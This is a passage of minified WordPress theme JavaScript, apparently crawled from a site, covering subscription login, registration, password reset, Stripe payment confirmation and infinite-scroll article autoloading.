c=a.prev();console.log(a);c.length&&a.length&&(c.removeClass("tds-s-table-row-stripe-expanded"),c.hasClass("tds-s-table-row-info-expanded")||c.removeClass("tds-s-table-row-active"),a.hide(),a=a.find("#tds-stripe-container"),a.length&&(a.find("#tds-payment-element").html("").removeClass("StripeElement").addClass("loading"),a.find("#tds-stripe-submit").attr("disabled",!0),a.find(".tds-stripe-cancel").attr("disabled",!0)))});var d=jQuery(".tds-switcher:checked"),e="year";d.length&&(e=d.val());tdsMain.setActivePlan(e);"undefined"!==typeof tdLogin&&(jQuery("#tds_reset_new_password, #tds_reset_new_password_confirm").keydown(function(a){13===a.keyCode&&jQuery("#tds_reset_button").click()}),jQuery("#tds_reset_button").on("click",function(){var a=jQuery("#tds_reset_key").val().trim(),b=jQuery("#tds_reset_user_login").val().trim(),d=jQuery("#tds_reset_redirect").val().trim(),e=jQuery("#tds_reset_new_password").val().trim(),h=jQuery("#tds_reset_new_password_confirm").val().trim();tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]);tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]);tdLogin.showHideMsg(window.td_please_wait);""===e?(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_reset_pass_empty)):tdLogin.pass_pattern.test(e)?""!==e&&""===h?(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_reset_pass_confirm_empty)):e!==h?(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_reset_pass_not_matching)):tdLogin.doCustomAction("td_mod_subscription_reset_pass",a,b,e,h,d):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_pass_pattern_incorrect))}),jQuery("#tds_forgot_email").keydown(function(a){13===a.keyCode&&jQuery("#tds_forgot_button").click()}),jQuery("#tds_forgot_button").on("click",function(){var a=jQuery("#tds_forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_please_wait),tdLogin.doCustomAction("td_mod_remember_pass",a,"","")):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_email_incorrect)))}),jQuery("#tds_register_email, #tds_register_user, #tds_register_pass, #tds_register_retype_pass").keydown(function(a){13===a.keyCode&&jQuery("#tds_register_button").click()}),jQuery("#tds_register_button").on("click",function(a){a.preventDefault();a=jQuery("#tds_register_email");var b=jQuery("#tds_register_user"),c=jQuery("#tds_register_pass"),d=jQuery("#tds_register_retype_pass"),e=jQuery("#gRecaptchaResponseR");if(a.length&&b.length&&c.length&&d.length){var k=a.val().trim(),m=b.val().trim(),n=c.val().trim(),q=d.val().trim(),r=e.attr("data-sitekey"),p="";tdLogin.email_pattern.test(k)?m?n?tdLogin.pass_pattern.test(n)?n!==q?(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_retype_pass_incorrect)):e.length?grecaptcha.ready(function(){grecaptcha.execute(r,{action:"submit"}).then(function(a){p=a;tdLogin.doCustomAction("td_mod_subscription_register",k,m,n,q,p)})}):tdLogin.doCustomAction("td_mod_subscription_register",k,m,n,q):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_pass_pattern_incorrect)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_pass_empty)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_user_incorrect)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_email_incorrect))}}),jQuery("#tds_login_pass, #tds_login_email").keydown(function(a){13===a.keyCode&&jQuery("#tds_login_button").click()}),jQuery("#tds_login_button").on("click",function(a){a.preventDefault();a=jQuery("#tds_login_email");var b=jQuery("#tds_login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),k=c.attr("data-sitekey"),m="";d?e?c.length?grecaptcha.ready(function(){grecaptcha.execute(k,{action:"submit"}).then(function(a){m=a;tdLogin.doCustomAction("td_mod_login",d,"",e,"",m);tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]);tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"])})}):(tdLogin.doCustomAction("td_mod_login",d,"",e),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"])):(tdLogin.showHideMsg(window.td_pass_empty),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"])):(tdLogin.showHideMsg(window.td_email_user_empty),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]))}}),jQuery("#tds-login-div .td-login-fb-subscr").on("click",function(a){a.preventDefault();tdLogin.doFBLoginActionOptIn("login",jQuery(this))}),jQuery("#tds-register-div .td-login-fb-subscr").on("click",function(a){a.preventDefault();tdLogin.doFBLoginActionOptIn("register",jQuery(this))}))},get_rest_endpoint:function(a,b){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+b:window.tds_js_globals.wpRestUrl+a+"?"+b},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},setActivePlan:function(a){var b=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),d=jQuery(".tds_plans_price, .tds_plans_description");b.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});d.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");var d=b.find('[class*="tds-show-plan-"]'),e=b.find(".tds-plan-placeholder"),l=a,h=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(l=c);d.length?(d.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===l?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&e.hasClass("tds-plan-placeholder-visible")&&e.removeClass("tds-plan-placeholder-visible"),h=!0):a.removeClass("tds-show-plan-visible")}),!1===h&&window.location!==window.parent.location&&(e.hasClass("tds-plan-placeholder-visible")||e.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?e.hasClass("tds-plan-placeholder-visible")||e.addClass("tds-plan-placeholder-visible"):b.remove())})},showStripeMsg:function(a,b,d){b=void 0===b?"":b;var e=jQuery("#tds-payment-message"),c=e.find(".tds-s-notif-descr");e.show();c.html(a);""!==b&&e.addClass("tds-s-notif-"+b);"undefined"!==typeof d&&!0===d||setTimeout(function(){e.hide();c.html("");""!==b&&e.removeClass("tds-s-notif-"+b)},1E4)},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,d){return String.fromCharCode("0x"+d)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,b){tdsStore.add(a,b)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,b){var d=tdsMain._getStorage();d=null===d?{}:JSON.parse(tdsMain.b64DecodeUnicode(d));d[a]=b;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(d)))},getLocalStorageItem:function(a){var b=tdsMain._getStorage();if(null!==b)try{if(b=JSON.parse(tdsMain.b64DecodeUnicode(b)),b.hasOwnProperty(a))return b[a]}catch(d){}},clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)},stripeSubmitHandler:function(a){var b=this,d,e,c,g,f,l,h,k,m,n,q,r;return $jscomp.asyncExecutePromiseGeneratorProgram(function(p){if(1==p.nextAddress)return a.preventDefault(),d=jQuery(b),e=d.closest(".tds-s-table-row-extra-wrap-stripe"),c=e.prev(),g=c.data("subscription-id"),f=d.data("public-key"),l=e.find(".tds-stripe-cancel"),d.addClass("tds-s-btn-saving"),d.attr("disabled","disabled"),l.attr("disabled","disabled"),h={subscriptionId:g,publicKey:f},k=new URL(window.location.href),m=new URLSearchParams([].concat($jscomp.arrayFromIterable(Array.from(k.searchParams.entries())),$jscomp.arrayFromIterable(Object.entries(h)))),n=(new URL(""+k.origin+k.pathname+"?"+m)).toString(),p.yield(tdsMain.stripe.confirmPayment({elements:tdsMain.stripeElements,confirmParams:{return_url:n}}),2);q=p.yieldResult;r=q.error;console.log(r);-1!==["card_error","validation_error"].indexOf(r.type)?tdsMain.showStripeMsg(r.message,"error"):tdsMain.showStripeMsg("An unexpected error occurred!","error");d.removeClass("tds-s-btn-saving");d.removeAttr("disabled");l.removeAttr("disabled");p.jumpToEnd()})},checkStripePayment:function(){var a,b,d,e,c,g;return $jscomp.asyncExecutePromiseGeneratorProgram(function(f){if(1==f.nextAddress){a=new URLSearchParams(window.location.search);b=a.get("payment_intent_client_secret");d=a.get("publicKey");if(!b||!d)return f.return();"undefined"===typeof tdsMain.stripe&&(tdsMain.stripe=Stripe(d));return f.yield(tdsMain.stripe.retrievePaymentIntent(b),2)}e=f.yieldResult;c=e.paymentIntent;g=a.get("subscriptionId");switch(c.status){case "succeeded":tdsMain.showStripeMsg("Payment Stripe Succeeded!","success");break;case "processing":tdsMain.showStripeMsg("Your payment is processing.","info");break;case "requires_payment_method":tdsMain.showStripeMsg("Your payment was not successful, please try again.","error");break;default:tdsMain.showStripeMsg("Something went wrong.","error")}jQuery.ajax({timeout:1E4,type:"POST",url:tdsMain.get_rest_endpoint("tds_subscription/update_stripe_subscription","uuid="+tdsMain.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!1,dataType:"json",data:{subscriptionId:g,stripePaymentIntent:c.id,stripePaymentStatus:c.status,stripePaymentInfo:JSON.stringify(c)},success:function(a,b,c){console.log(a);"undefined"!==typeof a.error?console.log(a.error):"undefined"!==typeof a.success&&"undefined"!==typeof a.redirect_url&&(window.location.href=decodeURI(a.redirect_url))},error:function(a,b,c){console.log("tds save settings - Error callback - textStatus: "+b+" errorThrown: "+c)}});f.jumpToEnd()})}}})();jQuery().ready(function(){tdsMain.init()})
;

--- FILE ---
content_type: application/javascript
request_url: https://www.safakdev.com/wp-content/litespeed/js/dbefaeb7288bb423f825dede3c905e6b.js?ver=6e4a9
body_size: 1554
content:
var tdbAutoload={};(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));b.contents().find(".grecaptcha-badge").css("visibility","hidden");var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_)
;